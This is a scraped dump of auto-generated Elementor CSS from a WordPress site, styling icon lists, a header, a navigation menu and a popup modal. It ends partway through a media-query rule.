.elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-e218584{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-e218584 .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-9452e4d{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-9452e4d .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-bfeb6ca{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-bfeb6ca .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-9150121{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-9150121 .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-442886a{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-442886a .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-df1ca21{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-df1ca21 .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-3cb8f31 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-f6196ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-3070977{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-3070977 .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-2cce35f{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-2cce35f .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-c826921{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-c826921 .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-c10d774{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-c10d774 .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-e95b6ab{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-e95b6ab .elementor-icon-list-item > a{font-size:15px;}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-6559 .elementor-element.elementor-element-9a1cdde{--e-icon-list-icon-size:18px;}.elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6559 .elementor-element.elementor-element-9a1cdde .elementor-icon-list-item > a{font-size:15px;}}/* Start custom CSS for section, class: .elementor-element-a021ff9 */.elementor-6559 .elementor-element.elementor-element-a021ff9 .w-space{
    white-space: nowrap
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-5028.css?ver=1746474354
body_size: 19073
content:
.elementor-5028 .elementor-element.elementor-element-9ca0fe8:not(.elementor-motion-effects-element-type-background), .elementor-5028 .elementor-element.elementor-element-9ca0fe8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mediateur-republique.ci/wp-content/uploads/2022/04/header_logo_bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5028 .elementor-element.elementor-element-9ca0fe8 > .elementor-background-overlay{background-color:#000000;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5028 .elementor-element.elementor-element-9ca0fe8 > .elementor-container{min-height:140px;}.elementor-5028 .elementor-element.elementor-element-9ca0fe8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-5028 .elementor-element.elementor-element-e82cd7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5028 .elementor-element.elementor-element-e82cd7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5028 .elementor-element.elementor-element-e82cd7b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5028 .elementor-element.elementor-element-90a4110{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-5028 .elementor-element.elementor-element-43e5c45.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5028 .elementor-element.elementor-element-43e5c45.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5028 .elementor-element.elementor-element-43e5c45.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5028 .elementor-element.elementor-element-4da69ed{width:auto;max-width:auto;}.elementor-5028 .elementor-element.elementor-element-4da69ed img{height:70px;object-fit:contain;object-position:center center;}.elementor-5028 .elementor-element.elementor-element-f5e8f5f{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-5028 .elementor-element.elementor-element-96ea5b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5028 .elementor-element.elementor-element-96ea5b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5028 .elementor-element.elementor-element-96ea5b3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5028 .elementor-element.elementor-element-a01dca4{--iteration-count:infinite;--dynamic-text-color:#000000;}.elementor-5028 .elementor-element.elementor-element-a01dca4 .elementor-headline{text-align:center;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;}.elementor-5028 .elementor-element.elementor-element-a01dca4 .elementor-headline-plain-text{color:#FFFFFF;}.elementor-5028 .elementor-element.elementor-element-d5112b5{margin-top:50px;margin-bottom:50px;}.elementor-5028 .elementor-element.elementor-element-d6e060b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu .elementor-item{font-size:18px;font-weight:600;}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-95f5ce2 );}.elementor-5028 .elementor-element.elementor-element-58cfd90 .e--pointer-framed .elementor-item:before,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-95f5ce2 );}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-413a8b6 );}.elementor-5028 .elementor-element.elementor-element-58cfd90 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-413a8b6 );}.elementor-5028 .elementor-element.elementor-element-58cfd90{--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 );}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3px;}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--dropdown a:hover,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-413a8b6 );}.elementor-5028 .elementor-element.elementor-element-2469c1e{margin-top:50px;margin-bottom:50px;}.elementor-5028 .elementor-element.elementor-element-af35c40:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5028 .elementor-element.elementor-element-af35c40 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b24f4cb );}.elementor-bc-flex-widget .elementor-5028 .elementor-element.elementor-element-af35c40.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5028 .elementor-element.elementor-element-af35c40.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5028 .elementor-element.elementor-element-af35c40.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5028 .elementor-element.elementor-element-af35c40 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-af35c40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5028 .elementor-element.elementor-element-783508e > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-5028 .elementor-element.elementor-element-783508e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-item > a{font-weight:bold;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5028 .elementor-element.elementor-element-e520ca1{margin-top:50px;margin-bottom:50px;}.elementor-5028 .elementor-element.elementor-element-8531e42 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-8531e42 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5028 .elementor-element.elementor-element-350f7bd{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5028 .elementor-element.elementor-element-350f7bd .elementor-widget-container{text-align:center;}#elementor-popup-modal-5028 .dialog-widget-content{animation-duration:0.7s;background-color:var( --e-global-color-5bc03aa );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-5028{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-5028 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-5028 .dialog-close-button{display:flex;font-size:20px;}#elementor-popup-modal-5028 .dialog-close-button i{color:var( --e-global-color-2420a878 );}#elementor-popup-modal-5028 .dialog-close-button svg{fill:var( --e-global-color-2420a878 );}@media(max-width:1200px){.elementor-5028 .elementor-element.elementor-element-e82cd7b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5028 .elementor-element.elementor-element-e82cd7b > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-5028 .elementor-element.elementor-element-d5112b5{margin-top:0px;margin-bottom:0px;}.elementor-5028 .elementor-element.elementor-element-2469c1e{margin-top:0px;margin-bottom:0px;}.elementor-5028 .elementor-element.elementor-element-e520ca1{margin-top:0px;margin-bottom:0px;}}@media(max-width:1024px){.elementor-5028 .elementor-element.elementor-element-9ca0fe8 > .elementor-container{min-height:100px;}.elementor-5028 .elementor-element.elementor-element-9ca0fe8{z-index:1000;}.elementor-bc-flex-widget .elementor-5028 .elementor-element.elementor-element-e82cd7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5028 .elementor-element.elementor-element-e82cd7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5028 .elementor-element.elementor-element-e82cd7b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5028 .elementor-element.elementor-element-e82cd7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-90a4110{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-43e5c45 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-4da69ed{width:100%;max-width:100%;}.elementor-5028 .elementor-element.elementor-element-4da69ed img{height:70px;object-fit:contain;}.elementor-5028 .elementor-element.elementor-element-f5e8f5f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-96ea5b3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-d5112b5{margin-top:20px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-d6e060b > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-5028 .elementor-element.elementor-element-58cfd90{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--dropdown .elementor-item, .elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-5028 .elementor-element.elementor-element-2469c1e{margin-top:20px;margin-bottom:20px;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-5028 .elementor-element.elementor-element-783508e{--e-icon-list-icon-size:16px;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-item > a{font-size:16px;}.elementor-5028 .elementor-element.elementor-element-e520ca1{margin-top:20px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-8531e42 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-5028 .elementor-element.elementor-element-350f7bd{--icon-size:18px;--grid-column-gap:22px;}#elementor-popup-modal-5028 .dialog-close-button{font-size:25px;}}@media(max-width:768px){.elementor-5028 .elementor-element.elementor-element-a01dca4 